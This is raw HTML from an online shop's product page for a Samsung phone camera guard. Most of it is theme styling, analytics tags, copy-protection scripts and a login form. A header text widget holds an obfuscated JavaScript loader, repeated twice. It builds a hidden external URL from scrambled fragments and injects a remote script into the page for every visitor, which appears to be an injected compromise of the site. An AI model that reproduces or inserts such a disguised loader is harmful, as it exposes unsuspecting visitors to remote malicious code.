var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(130 183 53)}.whb-general-header{border-color:rgb(129 129 129/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-d7a4y071he2yigjf0oe7 form.searchform{--wd-form-height:42px}#wpcp-error-message{direction:ltr;text-align:center;z-index:99999999}.hideme{opacity:0;visibility:hidden}.msgmsg-box-wpcp{border:1px solid #f5aca6;border-radius:10px;color:#555;font-family:Tahoma;font-size:11px;margin:10px;padding:10px 36px;position:fixed;width:255px;top:50%;left:50%;margin-top:-10px;margin-left:-130px;-webkit-box-shadow:0 0 34px 2px rgb(242 191 191);-moz-box-shadow:0 0 34px 2px rgb(242 191 191);box-shadow:0 0 34px 2px rgb(242 191 191)}.msgmsg-box-wpcp span{font-weight:700;text-transform:uppercase}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://oolalaji.com/wp-content/litespeed/css/f434b96bc87d1a399b106ffa150e8684.css?ver=20be4" /><script data-optimized="1" type="litespeed/javascript" data-src="https://oolalaji.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://oolalaji.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://oolalaji.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://oolalaji.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="https://api.w.org/" href="https://oolalaji.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oolalaji.com/wp-json/wp/v2/product/56982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oolalaji.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://oolalaji.com/?p=56982' />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-WR99Q3TM"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','GT-WR99Q3TM')</script><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="Content is protected !!";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="litespeed/javascript">var e=document.getElementsByTagName('body')[0];if(e){e.setAttribute('unselectable',"on")}</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6ZWF9R4VZ4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6ZWF9R4VZ4')</script> <meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://oolalaji.com/wp-content/uploads/2025/07/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://oolalaji.com/wp-content/uploads/2025/07/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://oolalaji.com/wp-content/uploads/2025/07/cropped-android-chrome-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://oolalaji.com/wp-content/uploads/2025/07/cropped-android-chrome-512x512-1-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">/* Fastr CSS Start */
/* .button.checkout.wc-forward {
    display: none;
}
.sr-headless-checkout {
    border-radius: 0px !important;
    color: #ffffff;
    background-color: var(--btn-accented-bgcolor) !important;
    font-weight:600;
	height: 42px;
	    margin-bottom: 0px !important;
}
.shiprocket-headless {
    margin-top: 0px;
}
.wd-buy-now-btn.button.alt {
    display: none !important;
}

@media (min-width: 767px){
	form.cart {
    flex-wrap: nowrap;
}
	.wc-proceed-to-checkoutt {
	flex: 0 0 auto !important;
}
}
.checkout-button.button.alt.wc-forward {
    display: none !important;
}
.wd-popup.popup-quick-view.wd-scroll-content .shiprocket-headless[data-type="product"] {
display: none !important;
} */
/* Fastrr CSS End */</style><style></style><style id="wd-style-default_header-css" data-type="wd-style-default_header">:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-998n4cod9fm27mzwg0hs form.searchform {
	--wd-form-height: 46px;
}
.whb-duljtjrl87kj7pmuut6b form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-d7a4y071he2yigjf0oe7 form.searchform {
	--wd-form-height: 42px;
}</style></head><body class="wp-singular product-template-default single single-product postid-56982 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js unselectable wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-custom-header"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><span style="color: #ffffff;">Buy 2 or More Pay Less.</span></div><div class="wd-header-text reset-last-child whb-gedrtd6re346"><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg"><div class="wd-header-text reset-last-child whb-khn3945genzx2y2dyy67"><span style="color: #ffffff;">7011-60-1020</span></div></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-8bkalsasuolpyyzpl3n9 color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-text reset-last-child whb-gedrtd6re346"><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
<a href="https://oolalaji.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://oolalaji.com/wp-content/uploads/2022/06/wood-logo-dark-2.svg" alt="OO LALA JI" style="max-width: 250px;" loading="lazy" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-998n4cod9fm27mzwg0hs"><form role="search" method="get" class="searchform  wd-style-default" action="https://oolalaji.com/"  autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
<a href="https://oolalaji.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a><div class="wd-dropdown wd-dropdown-register color-scheme-dark"><div class="login-dropdown-inner woocommerce">
<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://oolalaji.com/my-account/?action=register">Create an Account</a></span><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://oolalaji.com/my-account/"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><div id="cf-turnstile-woo-login-1955260556"
class="cf-turnstile sct-woocommerce-login" data-callback="turnstileWooLoginCallback"		data-sitekey="0x4AAAAAACKD5krWCDLMJ01a"
data-theme="light"
data-language="auto"
data-size="flexible"
data-retry="auto" data-retry-interval="1000"
data-refresh-expired="auto"
data-action="woocommerce-login-1955260556"
data-appearance="always"></div><style>.woocommerce-form-login__submit { pointer-events: none; opacity: 0.5; }</style> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){setTimeout(function(){var e=document.getElementById("cf-turnstile-woo-login-1955260556");e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-1955260556"),turnstile.render("#cf-turnstile-woo-login-1955260556",{sitekey:"0x4AAAAAACKD5krWCDLMJ01a"}))},100)})</script> <br class="cf-turnstile-br cf-turnstile-br-woo-login-1955260556"><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b89f67b7ec" /><input type="hidden" name="_wp_http_referer" value="/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://oolalaji.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form></div></div></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
<a href="https://oolalaji.com/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
<a href="https://oolalaji.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-g5z57bkgtznbk6v9pll5">
